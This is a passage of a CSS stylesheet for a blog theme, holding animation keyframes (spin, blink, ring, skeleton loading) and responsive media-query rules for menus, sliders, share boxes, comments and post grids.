        transform: translateX(100%)
    }
}

@-moz-keyframes ignielSkeleton {
    from {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    to {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }
}

@keyframes ignielRing {
    0% {
        transform: rotate(0)
    }

    1% {
        transform: rotate(30deg)
    }

    3% {
        transform: rotate(-28deg)
    }

    5% {
        transform: rotate(34deg)
    }

    7% {
        transform: rotate(-32deg)
    }

    9% {
        transform: rotate(30deg)
    }

    11% {
        transform: rotate(-28deg)
    }

    13% {
        transform: rotate(26deg)
    }

    15% {
        transform: rotate(-24deg)
    }

    17% {
        transform: rotate(22deg)
    }

    19% {
        transform: rotate(-20deg)
    }

    21% {
        transform: rotate(18deg)
    }

    23% {
        transform: rotate(-16deg)
    }

    25% {
        transform: rotate(14deg)
    }

    27% {
        transform: rotate(-12deg)
    }

    29% {
        transform: rotate(10deg)
    }

    31% {
        transform: rotate(-8deg)
    }

    33% {
        transform: rotate(6deg)
    }

    35% {
        transform: rotate(-4deg)
    }

    37% {
        transform: rotate(2deg)
    }

    39% {
        transform: rotate(-1deg)
    }

    41% {
        transform: rotate(1deg)
    }

    43% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(0)
    }
}

@-webkit-keyframes ignielRing {
    0% {
        -webkit-transform: rotateZ(0)
    }

    1% {
        -webkit-transform: rotateZ(30deg)
    }

    3% {
        -webkit-transform: rotateZ(-28deg)
    }

    5% {
        -webkit-transform: rotateZ(34deg)
    }

    7% {
        -webkit-transform: rotateZ(-32deg)
    }

    9% {
        -webkit-transform: rotateZ(30deg)
    }

    11% {
        -webkit-transform: rotateZ(-28deg)
    }

    13% {
        -webkit-transform: rotateZ(26deg)
    }

    15% {
        -webkit-transform: rotateZ(-24deg)
    }

    17% {
        -webkit-transform: rotateZ(22deg)
    }

    19% {
        -webkit-transform: rotateZ(-20deg)
    }

    21% {
        -webkit-transform: rotateZ(18deg)
    }

    23% {
        -webkit-transform: rotateZ(-16deg)
    }

    25% {
        -webkit-transform: rotateZ(14deg)
    }

    27% {
        -webkit-transform: rotateZ(-12deg)
    }

    29% {
        -webkit-transform: rotateZ(10deg)
    }

    31% {
        -webkit-transform: rotateZ(-8deg)
    }

    33% {
        -webkit-transform: rotateZ(6deg)
    }

    35% {
        -webkit-transform: rotateZ(-4deg)
    }

    37% {
        -webkit-transform: rotateZ(2deg)
    }

    39% {
        -webkit-transform: rotateZ(-1deg)
    }

    41% {
        -webkit-transform: rotateZ(1deg)
    }

    43% {
        -webkit-transform: rotateZ(0)
    }

    100% {
        -webkit-transform: rotateZ(0)
    }
}

@-moz-keyframes ignielRing {
    0% {
        -moz-transform: rotate(0)
    }

    1% {
        -moz-transform: rotate(30deg)
    }

    3% {
        -moz-transform: rotate(-28deg)
    }

    5% {
        -moz-transform: rotate(34deg)
    }

    7% {
        -moz-transform: rotate(-32deg)
    }

    9% {
        -moz-transform: rotate(30deg)
    }

    11% {
        -moz-transform: rotate(-28deg)
    }

    13% {
        -moz-transform: rotate(26deg)
    }

    15% {
        -moz-transform: rotate(-24deg)
    }

    17% {
        -moz-transform: rotate(22deg)
    }

    19% {
        -moz-transform: rotate(-20deg)
    }

    21% {
        -moz-transform: rotate(18deg)
    }

    23% {
        -moz-transform: rotate(-16deg)
    }

    25% {
        -moz-transform: rotate(14deg)
    }

    27% {
        -moz-transform: rotate(-12deg)
    }

    29% {
        -moz-transform: rotate(10deg)
    }

    31% {
        -moz-transform: rotate(-8deg)
    }

    33% {
        -moz-transform: rotate(6deg)
    }

    35% {
        -moz-transform: rotate(-4deg)
    }

    37% {
        -moz-transform: rotate(2deg)
    }

    39% {
        -moz-transform: rotate(-1deg)
    }

    41% {
        -moz-transform: rotate(1deg)
    }

    43% {
        -moz-transform: rotate(0)
    }

    100% {
        -moz-transform: rotate(0)
    }
}

@keyframes ignielFade {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes ignielFade {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-moz-keyframes ignielFade {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes skeleton {
    0% {
        opacity: .5;
        transform: translateY(6px) scale(.98);
        -webkit-transform: translateY(6px) scale(.98);
    }

    85%,
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
        -webkit-transform: translateY(0) scale(1);
    }
}

@-webkit-keyframes skeleton {
    0% {
        opacity: .5;
        transform: translateY(6px) scale(.98);
        -webkit-transform: translateY(6px) scale(.98);
    }

    85%,
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
        -webkit-transform: translateY(0) scale(1);
    }
}

@-moz-keyframes skeleton {
    0% {
        opacity: .5;
        transform: translateY(6px) scale(.98);
        -webkit-transform: translateY(6px) scale(.98);
    }

    85%,
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
        -webkit-transform: translateY(0) scale(1);
    }
}

@keyframes ignielSpin {
    from {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@-webkit-keyframes ignielSpin {
    from {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@-moz-keyframes ignielSpin {
    from {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@keyframes ignielBlink {
    0% {
        opacity: 0
    }

    50% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@-webkit-keyframes ignielBlink {
    0% {
        opacity: 0
    }

    50% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@-moz-keyframes ignielBlink {
    0% {
        opacity: 0
    }

    50% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@media screen and (max-width: calc(1160px + 40px)) {
    .search-input {
        background-color: var(--postBg);
        border-radius: 0;
        height: 55px;
        width: 100%;
    }

    .search-close {
        right: -38px;
    }

    .post-action,
    .share-button {
        gap: .5rem;
    }

    .links {
        right: 10px;
    }

    .igniplex,
    #billboard:not(.no-items),
    .footer,
    .middle {
        padding: 20px;
    }

    .slider .grid,
    .slider .swipe {
        padding: 20px 20px 0;
    }

    .footer {
        margin-bottom: 0;
        padding-bottom: 0;
        padding-top: 0;
    }
}

@media screen and (max-width: 960px) {
    .single main {
        margin-right: 20px;
    }

    [data-grid="3"]:is(.multi) main {
        max-width: 100%;
    }

    [data-grid="3"]:is(.multi) .igniplex {
        display: block;
        max-width: 100%;
    }

    [data-grid="3"]:is(.multi) #aside,
    [data-grid="3"]:is(.multi) #sticky {
        float: left;
        width: calc(50% - 10px);
    }

    [data-grid="3"]:is(.multi) aside {
        display: inline-block;
        margin-left: 0;
        margin-top: 2rem;
        width: 100%;
    }

    [data-grid="3"]:is(.multi) aside .section:not(:last-child) {
        margin-right: 20px;
    }

    [data-grid="3"]:is(.multi) aside:after {
        content: '';
        clear: both;
        display: block;
    }

    .share-button i {
        display: none;
    }
}

@media screen and (max-width: 850px) {

    .links,
    .menu ul ul,
    .nav li:hover,
    [data-theme="dark"] .nav li:hover,
    .nav ul ul li:hover,
    [data-theme="dark"] .nav ul ul li:hover,
    .me li:hover {
        background-color: transparent;
    }

    .links,
    .nav ul ul {
        box-shadow: none;
    }

    .nav li a {
        text-overflow: ellipsis;
        overflow: hidden;
    }

    .nav li>*,
    .nav .dropdown span,
    .me a {
        color: var(--tx-100);
    }

    .nav li:hover>*,
    .nav ul ul li:hover>*,
    .nav .dropdown.open>span {
        color: var(--primary);
    }

    .ham,
    .menu .mode,
    .nav>ul,
    .single aside:after,
    .post .igniplex,
    .me:before {
        display: block;
    }

    .nav ul ul:before,
    .tool .nav-icon,
    .tool .mode,
    .links:before {
        display: none;
    }

    .menu .mode label:hover path {
        stroke: var(--primary);
    }

    .menu .follow a:before {
        vertical-align: unset;
    }

    .nav li,
    .nav li li {
        line-height: normal;
    }

    #ham:checked~header .menu-inner {
        transform: translateX(0);
        -webkit-transform: translateX(0);
    }

    .nav a,
    .nav .dropdown span {
        padding-bottom: 1rem;
        padding-top: 1rem;
    }

    .nav .dropdown:not(.open) span:after,
    .nav .dropdown:not(.open):hover span:after,
    .nav .dropdown :not(.open).dropdown:not(.open) span:after {
        margin-top: 0;
        transform: translateX(50%) rotate(90deg);
        -webkit-transform: translateX(50%) rotate(90deg);
    }

    #ham:checked~header .menu {
        opacity: 1;
        visibility: visible;
    }

    #ham:checked~header .cover {
        z-index: -1;
    }

    .cover:after {
        opacity: 1;
        visibility: visible;
    }

    .Header {
        max-width: 75vw;
    }

    .header {
        margin: unset;
    }

    .tool>*:not(:last-child) {
        margin-right: 0;
    }

    .links {
        max-width: 100%;
        position: static;
    }

    .nav>ul>li:hover::before,
    .nav>ul>li.dropdown.open:before,
    .links li>*:hover::before,
    .me li:hover::before {
        background-color: rgba(10, 10, 10, .035);
        border-radius: 7px;
        right: 1rem;
        left: 1rem;
        width: auto;
        z-index: -1;
    }

    [data-theme="dark"] .nav>ul>li:hover::before,
    [data-theme="dark"] .nav>ul>li.dropdown.open:before,
    [data-theme="dark"] .links li>*:hover::before,
    [data-theme="dark"] .me li:hover::before {
        background-color: rgba(10, 10, 10, .085);
    }

    .menu .head,
    .social {
        position: sticky;
        width: 100%;
        z-index: 1;
    }

    .menu-inner {
        transition: all .2s;
        -webkit-transition: all .2s;
    }

    .menu {
        bottom: 0;
        height: 100vh;
        height: -webkit-fill-available;
        margin: 0;
        opacity: 0;
        visibility: hidden;
        position: fixed;
        left: 0;
        padding: 1rem;
        top: 0;
        transition: all .3s ease-in;
        -webkit-transition: all .3s ease-in;
        width: 100%;
        z-index: 2;
    }

    .menu-inner {
        background-color: var(--light);
        border-radius: 20px;
        bottom: 1rem;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        flex-direction: column;
        height: -webkit-fill-available;
        left: 1rem;
        position: absolute;
        max-width: 65vw;
        min-width: 280px;
        top: 1rem;
        transform: translateX(-120%);
        -webkit-transform: translateX(-120%);
    }

    .mode {
        margin-top: -0.25rem;
        margin-right: -0.5rem;
    }

    .menu .head {
        border-radius: 12px 12px 0 0;
        padding: 1.5rem 2rem;
        top: 0;
        transition: background-color .3s;
    }

    .menu .ava {
        flex: 1 0 auto;
        height: 4rem;
        width: 4rem;
        margin-right: 1rem;
    }

    .menu .head .t {
        font-size: 1.17rem;
    }

    .menu .info {
        align-self: center;
        flex-grow: 1;
        flex-direction: column;
        margin-right: 1rem;
        width: 100%;
    }

    .menu .mode path {
        stroke: var(--tx-100);
    }

    .menu-wrap {
        font-size: 1.0715rem;
        flex: 1 0 auto;
        height: calc(100vh - 30vh);
        overflow-x: hidden;
        overflow-y: auto;
        z-index: 0;
    }

    .menu nav a,
    .menu .nav .dropdown span {
        padding: 1rem 2rem;
    }

    .nav>ul>li:first-child {
        margin-top: 1rem;
    }

    .nav li {
        transition: none;
    }

    .nav .dropdown.open>ul {
        max-height: 100vh;
        transition: max-height .5s ease-in-out, margin-top .5s ease-in-out;
        -webkit-transition: max-height .5s ease-in-out, margin-top .5s ease-in-out;
    }

    .nav li li a,
    .nav .dropdown .dropdown span {
        padding-left: 3rem;
    }

    .nav li li li a {
        padding-left: 4.25rem;
    }

    .nav ul ul {
        border-radius: 0;
        max-height: 0;
        opacity: 1;
        overflow: hidden;
        position: relative;
        top: 0;
        transform: unset;
        transition: max-height .3s cubic-bezier(0, 1, 0, 1), margin-top .3s cubic-bezier(0, 1, 0, 1);
        -webkit-transition: max-height .3s cubic-bezier(0, 1, 0, 1), margin-top .3s cubic-bezier(0, 1, 0, 1);
        -webkit-transform: unset;
        visibility: visible;
    }

    .nav ul ul ul {
        background-color: transparent;
        left: 0;
        top: 0;
    }

    .nav .dropdown span:after {
        margin: 0;
        position: absolute;
        right: 2rem;
        top: 10px;
    }

    .nav .dropdown.open span:after {
        transform: rotate(270deg);
        -webkit-transform: rotate(270deg);
    }

    .nav svg {
        margin-right: .75rem;
    }

    .nav li:hover path {
        stroke: var(--primary);
    }

    .me a {
        padding-bottom: .75rem;
        padding-top: .75rem;
    }

    .me:before {
        content: '';
        border-top: 1px solid rgba(35, 45, 65, .15);
        margin: 1rem 1.5rem;
    }

    .me path {
        stroke: var(--tx-100);
    }

    .me li:hover::before {
        content: '';
        height: 100%;
        position: absolute;
    }

    [data-theme="dark"] .me:before {
        border-color: #313642;
    }

    .social {
        border-radius: 0 0 12px 12px;
        bottom: 0;
        justify-content: space-around;
        padding: 0 2rem;
    }

    .menu .social a {
        flex-grow: unset;
        padding: 1.25rem 1rem;
    }

    .single main>* {
        padding-right: 0;
    }

    .single #aside,
    .single #sticky {
        float: left;
        margin-left: 0;
        width: calc(50% - 10px);
    }

    .single aside {
        display: inline-block;
        margin-left: 0;
        margin-top: 2rem;
        width: 100%;
    }

    .single aside .section:not(:last-child) {
        margin-right: 20px;
    }

    .single aside:after {
        content: '';
        clear: both;
    }

    .totop {
        bottom: 5rem;
    }
}

@media screen and (max-width:768px) {
    header>.inner {
        padding: 5px 15px;
    }

    .Header {
        max-width: 70vw;
    }

    .slider .grid ul {
        grid-template-columns: 1fr 1fr;
        grid-template-rows: auto auto auto;
    }

    .slider .grid li {
        height: 25vh;
    }

    .slider .grid li:first-child {
        height: 100%
    }

    .slider .grid li:first-child .slider-inner {
        bottom: 1.75rem;
        left: 2rem;
        right: 2rem;
    }

    .slider .grid li:not(:first-child) .slider-text {
        -webkit-line-clamp: 3;
    }

    .grid .slider-thumb {
        height: 100%;
    }

    .slider .grid img {
        height: 100%;
    }

    .slider .grid,
    .igniplex,
    #billboard:not(.no-items),
    .footer,
    .middle {
        padding: 20px 20px 0;
    }

    .slider .swipe {
        padding: 20px 0 0;
    }

    .slider .swipe .swipe-inner li {
        flex: 1 0 calc(100vw - 8.75rem);
        max-width: calc(100vw - 8.75rem);
        min-width: auto;
        scroll-snap-align: center;
    }

    .slider .swipe li:first-of-type,
    .custom-post-3 .article:first-of-type,
    .custom-post-3 .swipe-inner>*:first-of-type,
    .custom-post-4 .swipe-inner>*:first-of-type {
        margin-left: 20px;
    }

    .slider .swipe li:last-of-type,
    .custom-post-3 .swipe-inner>*:last-of-type,
    .custom-post-4 .swipe-inner>*:last-of-type {
        margin-right: 20px;
    }

    .feat-snippet {
        -webkit-line-clamp: 2;
    }

    [data-grid="2"]:is(.multi) main {
        max-width: 100%;
    }

    [data-grid="2"]:is(.multi) .igniplex {
        display: block;
        max-width: 100%;
    }

    [data-layout="2"] #custom-post-1-b .article {
        width: calc((100% / 2) - calc(15px / 2));
    }

    [data-layout="2"] #custom-post-1-b .blog-posts {
        gap: 15px;
    }

    [data-layout="2"] #custom-post-2-b .custom-2-inner {
        grid-template-columns: repeat(2, 1fr);
    }

    [data-grid="2"]:is(.multi) #aside,
    [data-grid="2"]:is(.multi) #sticky {
        float: left;
        width: calc(50% - 10px);
    }

    [data-grid="2"]:is(.multi) aside {
        display: inline-block;
        margin-left: 0;
        margin-top: 2rem;
        width: 100%;
    }

    [data-grid="2"]:is(.multi) aside .section:not(:last-child) {
        margin-right: 20px;
    }

    [data-grid="2"]:is(.multi) aside:after {
        content: '';
        clear: both;
        display: block;
    }

    main>* {
        padding-right: 0;
    }

    main.f {
        display: block;
    }

    .post-info-right {
        gap: 1rem;
    }

    .grid-inner .expand:after {
        font-size: 3em;
    }

    .custom-post-3 .swipe-inner,
    .custom-post-4 .swipe-inner {
        margin-left: -20px;
        width: calc(100% + 40px);
    }

    aside .section:not(:last-child) {
        margin-right: 15px;
    }

    .footers {
        gap: 0;
        grid-template-columns: unset;
        grid-template-rows: auto auto auto;
    }
}

@media screen and (max-width:640px) {

    .slider .grid,
    .igniplex,
    #billboard:not(.no-items),
    .footer,
    .middle {
        padding: 15px;
    }

    .slider .grid {
        padding: 15px 15px 0;
    }

    .slider .swipe {
        padding: 15px 0 0;
    }

    .slider .swipe li:first-of-type,
    .custom-post-3 .article:first-of-type,
    .custom-post-3 .swipe-inner>*:first-of-type,
    .custom-post-4 .swipe-inner>*:first-of-type {
        margin-left: 15px;
    }

    .slider .swipe li:last-of-type,
    .custom-post-3 .swipe-inner>*:last-of-type,
    .custom-post-4 .swipe-inner>*:last-of-type {
        margin-right: 15px;
    }

    .slider .swipe img {
        max-height: 200px;
    }

    .skl-top {
        height: 150px;
    }

    .FeaturedPost .article {
        gap: 1rem;
        flex-direction: column;
    }

    .feat-snippet {
        -webkit-line-clamp: unset;
    }

    .feat-inner {
        align-self: flex-start;
        flex: 1 0 100%;
        width: 100%
    }

    .blog-posts,
    .custom-post-1 .skl,
    .swipe-inner,
    .related-bottom-inner,
    .related-bottom-inner.gd:not(.noimage) ul,
    .related-bottom-inner.gd .skl {
        gap: 15px;
    }

    [data-grid="3"] .blog-posts>.article,
    [data-grid="2"] .blog-posts>.article,
    .infeed,
    .related-bottom-inner.gd:not(.noimage) li {
        width: calc((100% / 2) - calc(15px / 2));
    }

    .custom-post-1 .skl,
    [data-layout="2"] #custom-post-1-b .skl,
    .related-bottom-inner,
    .related-bottom-inner.gd .skl {
        grid-template-columns: repeat(2, 1fr);
    }

    [data-grid="3"] #custom-post-1 .skl>*:nth-child(n+4),
    [data-layout="1"] #custom-post-1-b .skeleton:nth-child(n+4),
    .related-bottom-inner>:not(.article):nth-child(n+4),
    .related-bottom-inner.gd .skl>*:nth-child(n+4) {
        display: block;
    }

    .custom-2-inner,
    [data-layout="2"] #custom-post-2-b .custom-2-inner,
    .offer ul {
        gap: 2rem;
    }

    .custom-2-inner,
    [data-layout="2"] #custom-post-2-b .custom-2-inner,
    .offer ul,
    .related-middle ul,
    .related-bottom-inner:not(.gd) ul,
    .related-bottom ul {
        grid-template-columns: repeat(1, 1fr);
    }

    .related-middle ul {
        gap: 1.5rem;
    }

    .youtubelazy figure:before {
        background-size: 4rem;
        padding-top: 6.5rem;
    }

    .comment-thread ol>li {
        margin-bottom: 15px;
    }

    .multi #aside,
    .multi #sticky {
        float: none;
        width: auto;
    }

    .multi aside .section:not(:last-child) {
        margin-right: 0;
    }

    .ignielBookmarks ul {
        gap: 1rem;
    }

    [data-grid="3"]:is(.single) .Blog>.blog-posts>.article,
    [data-grid="2"]:is(.single) .Blog>.blog-posts>.article,
    .ignielBookmarks li,
    .related-bottom-inner.gd.noimage li {
        width: 100%;
    }

    .gallery.swipe {
        margin-left: calc((1.5rem + 15px) * -1);
        width: calc(100% + ((1.5rem + 15px) * 2));
    }

    .gallery.swipe img {
        scroll-snap-align: center;
        scroll-snap-stop: always;
        width: 88%;
    }

    .gallery.swipe img:first-of-type {
        margin-left: calc(1.5rem + 15px);
    }

    .gallery.swipe img:last-of-type {
        margin-right: calc(1.5rem + 15px);
    }

    .gallery.swipe.portrait img {
        width: calc((100% / 2) - 3rem);
    }

    .custom-post-3 .swipe-inner,
    .custom-post-4 .swipe-inner {
        margin-left: -15px;
        width: calc(100% + 30px);
    }
}

@media screen and (max-width:568px) {

    html,
    body {
        font-size: 13px;
    }

    .Header {
        max-width: 65vw;
    }

    .Header h1,
    .Header h2 {
        line-height: 55px;
    }

    .slider .grid,
    .igniplex,
    #billboard:not(.no-items),
    .footer,
    .middle {
        padding: 10px;
    }

    .slider .swipe {
        padding: 10px 0 0;
    }

    .slider .swipe .swipe-inner li {
        flex: 1 0 calc(100vw - 6rem);
        max-width: calc(100vw - 6rem);
    }

    .slider .swipe li:first-of-type,
    .custom-post-3 .article:first-of-type,
    .custom-post-3 .swipe-inner>*:first-of-type,
    .custom-post-4 .swipe-inner>*:first-of-type {
        margin-left: 10px;
    }

    .slider .swipe li:last-of-type,
    .custom-post-3 .swipe-inner>*:last-of-type,
    .custom-post-4 .swipe-inner>*:last-of-type {
        margin-right: 10px;
    }

    .slider .grid {
        padding: 10px 10px 0;
    }

    .slider .grid ul {
        gap: 7.5px;
    }

    .slider .grid li {
        min-height: calc((100vw / 2) - 15px);
    }

    .slider .grid li:first-child {
        grid-area: 1 / 1 / 2 / 3;
        max-height: calc((100vw / 1.53) - 7.5px);
    }

    .slider .grid li:not(:first-child) .slider-text {
        line-height: 1.5em;
    }

    .slider .grid li:first-child .slider-inner {
        bottom: 1.5rem;
        left: 1.75rem;
        right: 1.75rem;
    }

    .slider .grid li:not(:first-child) .slider-inner {
        bottom: 1rem;
        left: 1rem;
        right: 1rem;
    }

    .slider-text {
        font-size: 1.25rem;
    }

    .skl-top {
        height: 120px;
    }

    .bookmark-wrapper {
        left: 0;
        margin: auto;
        max-width: 95%;
        width: 95%;
    }

    .bookmark-wrapper:before {
        right: 6.25rem;
    }

    .single .blog-posts .entry-title {
        font-size: 1.65rem;
    }

    .single .blog-posts>.article,
    .comment-inner,
    .toc,
    .related-bottom-inner:not(.gd) {
        padding: .75rem 1rem;
    }

    [data-grid-mobile="true"] #main .blog-posts,
    .blog-posts,
    .custom-post-1 .skl,
    .swipe-inner,
    .related-bottom-inner.gd:not(.noimage) ul,
    .related-bottom-inner,
    .related-bottom-inner.gd .skl {
        gap: 10px;
    }

    [data-grid-mobile="false"]:is(.multi) .post-timestamp {
        font-size: var(--tx-md);
    }

    [data-grid-mobile="false"] #main .blog-posts .hentry {
        gap: 20px;
    }

    [data-grid-mobile="false"] .Blog .snippet-thumb img {
        height: calc(100vw / 2.25);
    }

    [data-grid-mobile="false"] .custom-post-4 .snippet-thumb img {
        height: 100%;
    }

    [data-grid-mobile="false"] .related-bottom .snippet-thumb img {
        height: 100%;
    }

    [data-grid-mobile="true"] #main .multi .blog-posts>.article,
    [data-grid="3"] .blog-posts .article,
    [data-grid="2"] .blog-posts .article,
    [data-grid-mobile="true"] .infeed,
    .related-bottom-inner.gd:not(.noimage) li {
        width: calc((100% / 2) - calc(10px / 2));
    }

    [data-grid-mobile="true"]:is(.single) .Blog>.blog-posts>.article {
        width: 100%;
    }

    [data-grid-mobile="false"] #main .blog-posts>.article.hentry,
    [data-grid-mobile="false"] .infeed {
        width: 100%;
    }

    [data-grid-mobile="false"] .Blog .post-title,
    [data-grid-mobile="true"] .FeaturedPost .post-title,
    [data-grid-mobile="false"] .FeaturedPost .post-title,
    [data-grid-mobile="false"] .PopularPosts .post-title,
    [data-grid-mobile="false"]:is(.post) .PopularPosts .post-title,
    [data-grid-mobile="true"] .PopularPosts .post-title {
        font-size: 1.15rem;
    }

    [data-grid-mobile="true"] .Blog .post-title,
    [data-grid-mobile="false"]:is(.post) .post-title,
    .PopularPosts li:not(:first-of-type) .post-title,
    .pop-title {
        font-size: 1.0715rem;
        line-height: 1.625em;
    }

    .pop-snippet {
        font-size: 1rem;
    }

    main:after,
    #sticky:after,
    aside:after {
        display: none;
    }

    .multi #aside,
    .multi #sticky,
    .single #aside,
    .single #sticky,
    [data-grid="3"]:is(.multi) #aside,
    [data-grid="3"]:is(.multi) #sticky,
    [data-grid="2"]:is(.multi) #aside,
    [data-grid="2"]:is(.multi) #sticky {
        float: none;
        width: 100%;
    }

    .multi aside,
    .single aside,
    .pop-snippet {
        display: block;
    }

    .multi aside .section:not(:last-child),
    .single aside .section:not(:last-child) {
        margin-right: 0;
    }

    .multi #sticky,
    .single #sticky {
        position: static;
    }

    table.tr-caption-container tr:first-child td {
        padding: 1rem;
    }

    .author-inner {
        gap: 1rem;
    }

    .author-avatar {
        min-height: 3.5rem;
        min-width: 3.5rem;
        height: 3.5rem;
        width: 3.5rem;
    }

    .modal {
        align-items: flex-end;
    }

    .single .post-timestamp {
        flex-direction: column;
    }

    .time-update:before {
        display: none;
    }

    .post-info-right {
        align-items: flex-end;
        flex-direction: column;
        gap: .5rem;
    }

    .listen:before {
        display: none;
    }

    .post .post-footer-inner {
        align-items: flex-start;
    }

    .grid-inner {
        gap: 7px;
    }

    .grid-inner .expand:after {
        font-size: 2em;
    }

    .gallery.swipe {
        margin-left: calc((1rem + 10px) * -1);
        width: calc(100% + ((1rem + 10px) * 2));
    }

    .gallery.swipe img:first-of-type {
        margin-left: calc(1rem + 10px);
    }

    .gallery.swipe img:last-of-type {
        margin-right: calc(1rem + 10px);
    }

    .custom-post-3 .swipe-inner,
    .custom-post-4 .swipe-inner {
        margin-left: -10px;
        width: calc(100% + 20px);
    }

    .bookmark i {
        top: -3px;
    }

    .share-button a {
        display: none;
    }

    .share-more {
        gap: .5rem;
    }

    .share-more i {
        display: block;
    }

    .share-box {
        bottom: 0;
        position: relative;
        width: 100vw;
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
        transition: all .2s;
    }

    .share-box,
    .comment-opt-content {
        border-radius: 15px 15px 0 0;
    }

    #share:checked~.modal .share-box {
        transform: translateY(0%);
        -webkit-transform: translateY(0%);
    }

    .share-box-content {
        gap: 3rem 2.5rem;
        justify-items: center;
        margin: 2rem auto 0;
        padding: 0;
        width: fit-content;
    }

    .share-box-copy {
        padding: 0;
    }

    .ablock-inner {
        margin: 1.5rem;
        max-width: 100%;
    }

    .ablock-title {
        font-size: 1.75rem;
    }

    .not-found {
        margin-bottom: 2rem;
        margin-top: 2rem;
    }

    .notfound-outer {
        margin-left: 2rem;
        margin-right: 2rem;
        width: calc(100% - 4rem);
    }

    .comments {
        gap: 1rem;
    }

    .comment-form {
        margin-bottom: 1rem;
    }

    .comment-new {
        margin: 1rem 0;
    }

    .comment-thread ol>li {
        margin-bottom: 10px;
    }

    .comment-opt-content {
        box-shadow: unset;
        font-size: 1.0715rem;
        padding: 0;
        top: unset;
        transition: all .3s;
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
    }

    .comment-opt-content li {
        padding: 0 1.5rem 1.5rem
    }

    .comment-opt-content li:first-of-type {
        padding-top: 1.5rem;
    }

    .comment-opt label:after {
        content: '';
        background-color: rgba(10, 10, 10, .65);
        right: 0;
        opacity: 0;
        left: 0;
        height: 100vh;
        height: -webkit-fill-available;
        top: 0;
        width: 100vw;
        width: -webkit-fill-available;
        visibility: hidden;
        backdrop-filter: blur(2px);
        -webkit-backdrop-filter: blur(2px);
        transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        z-index: 3;
    }

    .comment-opt label:after,
    .comment-opt-content {
        bottom: 0;
        right: 0;
        position: fixed;
        left: 0;
        width: 100vw;
        width: -webkit-fill-available;
    }

    .comment-opt-expand:checked~label:after {
        opacity: 1;
        visibility: visible;
    }

    .comment-opt-expand:checked~label:before {
        content: '\00d7';
        background: unset;
        bottom: unset;
        color: var(--invertColor);
        clip-path: none;
        cursor: pointer;
        right: 1.25rem;
        font-size: 1.75rem;
        font-weight: 400;
        position: fixed;
        left: unset;
        top: 3rem;
        z-index: 4;
    }

    .comment-opt-expand:checked~.comment-opt-content {
        transform: translateY(0);
        -webkit-transform: translateY(0);
        z-index: 3;
    }

    .totop svg {
        height: 1.25rem;
        width: 1.25rem;
    }

    .notfound-inner:before {
        font-size: 13rem;
    }

    .comment-avatar {
        background-size: 1.5rem;
        height: 2.35rem;
        width: 2.35rem;
    }

    .comment-expand:before {
        width: 2.25rem;
    }

    .comments-replies .comment-avatar {
        background-size: 1rem;
        height: 1.75rem;
        width: 1.75rem;
    }

    .arrow.prev {
        left: .5em;
    }

    .arrow.next {
        right: .5em;
    }

    .carousel-dot {
        bottom: 1rem;
    }

    .team ul {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        width: 100%
    }
}

@media screen and (max-width:420px) {
    .share-box-content {
        gap: 1.5rem 1rem;
    }

    .pager-title {
        align-items: center;
        flex-direction: column;
        gap: 1.5rem;
    }

    .pager-title>* {
        width: auto;
    }

    .pager-title .prev {
        align-self: flex-start;
    }

    .pager-title .next {
        align-self: flex-end;
    }

    .pager-title .prev,
    .pager-title .next {
        width: 100%
    }

    .post-action,
    .share-button,
    .share-mobile {
        font-size: .85rem;
    }

    .notfound-inner:before {
        font-size: 11rem;
    }
}

@media screen and (max-width:360px) {

    html,
    body {
        font-size: 12px;
    }

    header>.inner {
        padding: 5px 10px;
    }

    .Header {
        max-width: 60vw;
    }

    [data-grid-mobile="false"] #main .blog-posts .article {
        gap: 15px;
    }

    .single .blog-posts .entry-title {
        font-size: 1.5rem;
    }

    .not-found {
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
    }

    .notfound-outer {
        margin-left: 1.5rem;
        margin-right: 1.5rem;
        width: calc(100% - 3rem);
    }

    .offer ul {
        gap: 1.5rem;
    }

    .profile-inner {
        padding-top: 4.5rem;
    }

    .menu-inner {
        min-width: 50vw;
    }

    .gallery .swipe-inner,
    .carousel-inner {
        gap: 7px;
    }

    .ablock-title {
        font-size: 1.5rem;
    }

    .post-action svg {
        height: 1.25rem;
        width: 1.25rem;
    }

    .team ul {
        grid-template-columns: repeat(1, 1fr)
    }
}

@media screen and (max-width:320px) {

    html,
    body {
        font-size: 11px;
    }

    .search-input {
        height: 33px;
    }

    [data-grid-mobile="true"] #main .blog-posts,
    [data-grid-mobile="false"] #main .blog-posts,
    .blog-posts {
        gap: 15px;
    }

    [data-grid-mobile="true"] .Blog .snippet-thumb img,
    .custom-post-1 .snippet-thumb img,
    .custom-post-3 .snippet-thumb img,
    .related-bottom-inner.gd:not(.noimage) img {
        height: calc(100vw / 2.25);
    }

    [data-grid-mobile="true"] #main .blog-posts>.article,
    [data-grid="3"] .blog-posts>.article,
    [data-grid="2"] .blog-posts>.article,
    .blog-posts .article,
    [data-grid-mobile="true"] .infeed,
    [data-layout="2"] #custom-post-1-b .article,
    .related-bottom-inner.gd:not(.noimage) li,
    .related-bottom-inner.gd.noimage li {
        width: 100%;
    }

    [data-grid-mobile="true"] .Blog .post-title,
    [data-grid-mobile="false"] .Blog .post-title,
